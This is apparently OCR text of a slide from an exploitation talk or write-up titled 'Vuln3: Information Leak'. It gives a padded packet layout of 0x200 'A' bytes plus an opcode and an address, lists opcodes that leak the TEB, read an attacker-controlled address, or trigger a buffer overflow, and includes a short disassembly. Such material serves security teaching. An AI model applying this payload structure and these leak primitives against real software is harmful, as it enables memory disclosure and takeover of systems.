 Vuln3: Information Leak
Msg Packet: 0x210 Bytes
[ “A”*0x200 ]+[ Opcode ]+[ Address ]
Useful gadget
Leak TEB section
XX => 0x65
0x1: mov rax, qword ptr gs:[rcx]
Leak address from rcx(Controlable)
XX => 0x66
0x1: mov rax, qword ptr [rcx]
Trigger Buffer Overflow
XX => 0x51
0x1: push rcx
0x2: mov rax, qword ptr [rcx]
0000 add byte ptr [rax], al
0000 add byte ptr [rax], al
65488b01 mov rax, qword ptr gs:[rcx] gs:00000000`00000030=
c3 ret
c3 ret